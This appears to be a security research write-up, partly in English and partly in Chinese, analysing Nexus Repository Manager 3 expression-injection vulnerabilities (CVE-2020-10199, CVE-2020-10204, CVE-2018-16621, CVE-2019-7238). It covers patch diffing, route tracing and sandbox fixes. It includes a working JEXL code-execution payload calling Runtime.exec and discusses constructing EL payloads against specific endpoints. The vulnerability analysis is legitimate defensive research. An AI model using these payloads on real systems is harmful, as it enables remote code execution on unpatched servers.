















CleanupPolicyAssetNamePatternValidator does not do cleanup point analysis

Corresponding to the CleanupPolicyAssetNamePatternValidator in the search results above, we can see that there is no StripEL removal operation here:

This variable is thrown into buildConstraintViolationWithTemplate through an error report. If the error message contains the value, then it can be used here.

Search CleanupPolicyAssetNamePatternValidator:

Used in CleanupPolicyAssetNamePattern class annotation, continue to search for CleanupPolicyAssetNamePattern:



The attribute regex in CleanupPolicyCriteria is annotated by CleanupPolicyAssetNamePattern, and continue to search for CleanupPolicyCriteria:

Called in the toCleanupPolicy method in CleanupPolicyComponent, where

cleanupPolicyXO.getCriteriaalso happens to be CleanupPolicyCriteria object. toCleanupPolicy calls toCleanupPolicy in the createup and previewCleanup methods of the CleanupPolicyComponent that can be accessed through routing.Construct the payload test:

However, it cannot be used here, and the value value will not be included in the error message. After reading RegexCriteriaValidator.validate, no matter how it is constructed, it will only throw a character in the value, so it cannot be used here.

Similar to this is the CronExpressionValidator, which also throws an exception there, it can be used, but it has been fixed, and someone may have submitted it before. There are several other places that have not been cleared,but either skipped by if or else, or cannot be used.

The way of manual backtracking search may be okay if there are not many places where the keyword is called, but if it is used a lot, it may not be so easy to deal with. However, for the above vulnerabilities, we can see that it is still feasible to search through manual backtracking.





Vulnerabilities caused by JXEL (CVE-2019-7238)

we can refer to @iswin's previous analysis https://www.anquanke.com/post/id/171116, here is no longer going Debugging screenshots. Here I want to write down the previous fix for this vulnerability, saying that it was added with permission to fix it. If only the permission is added, can it still be submitted? However, after testing version 3.21.1, even with admin permissions can not be used, I want to see if it can be bypassed. Tested in 3.14.0, it is indeed possible:

But in 3.21.1, even if the authority is added, it will not work. Later, I debug and compare separately, and pass the following test:

12345678JexlEngine jexl = new JexlBuilder().create();String jexlExp = "''.class.forName('java.lang.Runtime').getRuntime().exec('calc.exe')";JexlExpression e = jexl.createExpression(jexlExp);JexlContext jc = new MapContext();jc.set("foo", "aaa");e.evaluate(jc);I learned that 3.14.0 and the above test used



org.apache.commons.jexl3.internal.introspection.Uberspectprocessing, and its getMethod method is as follows:





In 3.21.1, Nexus is set to

org.apache.commons.jexl3.internal.introspection.SandboxJexlUberspect, this SandboxJexlUberspect, its getMethod method is as follows:

It can be seen that only a limited number of methods of type String, Map, and Collection are allowed.

Conclusion



- After reading the above content, I believe that we have a general understanding of the Nexus3 loopholes, and you will no longer feel that you can't start. Try to look at other places, for example, there is an LDAP in the admin page, which can be used for jndi connect operation, but the

context.getAttributeis called there. Although the class file will be requested remotely, the class will not be loaded, so there is no harm. - The root cause of some vulnerabilities may appear in a similar place in an application, just like the keyword

buildConstraintViolationWithTemplateabove, good luck maybe a simple search can encounter some similar vulnerabilities (but my luck looks bad Click, we can see the repair in some places through the above search, indicating that someone has already taken a step forward, directly calledbuildConstraintViolationWithTemplateand the available places seem to be gone) - Look closely at the payloads of the above vulnerabilities, it seems that the similarity is very high, so we can get a tool similar to fuzz parameters to collect the historical vulnerability payload of this application, each parameter can test the corresponding payload, good luck may be Hit some similar vulnerabilities.

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1167/

-

Nexus Repository Manager 3 几次表达式解析漏洞

作者:Longofo@知道创宇404实验室

时间:2020年4月8日Nexus Repository Manager 3最近曝出两个el表达式解析漏洞,编号为CVE-2020-10199,CVE-2020-10204,都是由Github Secutiry Lab团队的@pwntester发现。由于之前Nexus3的漏洞没有去跟踪,所以当时diff得很头疼,并且Nexus3 bug与安全修复都是混在一起,更不容易猜到哪个可能是漏洞位置了。后面与@r00t4dm师傅一起复现出了CVE-2020-10204,CVE-2020-10204是CVE-2018-16621的绕过,之后又有师傅弄出了CVE-2020-10199,这三个漏洞的根源是一样的,其实并不止这三处,官方可能已经修复了好几处这样的漏洞,由于历史不太好追溯回去,所以加了可能,通过后面的分析,就能看到了。还有之前的CVE-2019-7238,这是一个jexl表达式解析,一并在这里分析下,以及对它的修复问题,之前看到有的分析文章说这个漏洞是加了个权限来修复,可能那时是真的只加了个权限吧,不过我测试用的较新的版本,加了权限貌似也没用,在Nexus3高版本已经使用了jexl白名单的沙箱。

测试环境

文中会用到三个Nexus3环境:

- nexus-3.14.0-04

- nexus-3.21.1-01

- nexus-3.21.2-03

nexus-3.14.0-04用于测试jexl表达式解析,nexus-3.21.1-01用于测试jexl表达式解析与el表达式解析以及diff,nexus-3.21.2-03用于测试el表达式解析以及diff漏洞diff

CVE-2020-10199、CVE-2020-10204漏洞的修复界限是3.21.1与3.21.2,但是github开源的代码分支好像不对应,所以只得去下载压缩包来对比了。在官方下载了

nexus-3.21.1-01与nexus-3.21.2-03,但是beyond对比需要目录名一样,文件名一样,而不同版本的代码有的文件与文件名都不一样。我是先分别反编译了对应目录下的所有jar包,然后用脚本将nexus-3.21.1-01中所有的文件与文件名中含有3.21.1-01的替换为了3.21.2-03,同时删除了META文件夹,这个文件夹对漏洞diff没什么用并且影响diff分析,所以都删除了,下面是处理后的效果:

如果没有调试和熟悉之前的Nexus3漏洞,直接去看diff可能会看得很头疼,没有目标的diff。

路由以及对应的处理类

一般路由

抓下nexus3发的包,随意的点点点,可以看到大多数请求都是POST类型的,URI都是

/service/extdirect:

post内容如下:

1{"action":"coreui_Repository","method":"getBrowseableFormats","data":null,"type":"rpc","tid":7}可以看下其他请求,json中都有

action与method这两个key,在代码中搜索下coreui_Repository这个关键字:

可以看到这样的地方,展开看下代码:

通过注解方式注入了action,上面post的

method->getBrowseableFormats也在中,通过注解注入了对应的method:

所以之后这样的请求,我们就很好定位路由与对应的处理类了

API路由

Nexus3的API也出现了漏洞,来看下怎么定位API的路由,在后台能看到Nexus3提供的所有API。

点几个看下包,有GET、POST、DELETE、PUT等类型的请求:

没有了之前的action与method,这里用URI来定位,直接搜索

/service/rest/beta/security/content-selectors定位不到,所以缩短关键字,用/beta/security/content-selectors来定位:

通过@Path注解来注入URI,对应的处理方式也使用了对应的@GET、@POST来注解

可能还有其他类型的路由,不过也可以使用上面类似的方式进行搜索来定位。还有Nexus的权限问题,可以看到上面有的请求通过@RequiresPermissions来设置了权限,不过还是以实际的测试权限为准,有的在到达之前也进行了权限校验,有的操作虽然在web页面的admin页面,不过本不需要admin权限,可能无权限或者只需要普通权限。

buildConstraintViolationWithTemplate造成的几次Java EL漏洞

在跟踪调试了CVE-2018-16621与CVE-2020-10204之后,感觉

buildConstraintViolationWithTemplate这个keyword可以作为这个漏洞的根源,因为从调用栈可以看出这个函数的调用处于Nexus包与hibernate-validator包的分界,并且计算器的弹出也是在它之后进入hibernate-validator的处理流程,即buildConstraintViolationWithTemplate(xxx).addConstraintViolation(),最终在hibernate-validator包中的ElTermResolver中通过valueExpression.getValue(context)完成了表达式的执行,与@r00t4dm师傅也说到了这个:

于是反编译了Nexus3所有jar包,然后搜索这个关键词(使用的修复版本搜索,主要是看有没有遗漏的地方没修复;Nexue3有开源部分代码,也可以直接在源码搜索):

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121F:\compare-file\nexus-3.21.2-03-win64\nexus-3.21.2-03\system\com\sonatype\nexus\plugins\nexus-healthcheck-base\3.21.2-03\nexus-healthcheck-base-3.21.2-03\com\sonatype\nexus\clm\validator\ClmAuthenticationValidator.java:26 return this.validate(ClmAuthenticationType.valueOf(iqConnectionXo.getAuthenticationType(), ClmAuthenticationType.USER), iqConnectionXo.getUsername(), iqConnectionXo.getPassword(), context);27 } else {28: context.buildConstraintViolationWithTemplate("unsupported annotated object " + value).addConstraintViolation();29 return false;30 }..35 case 1:36 if 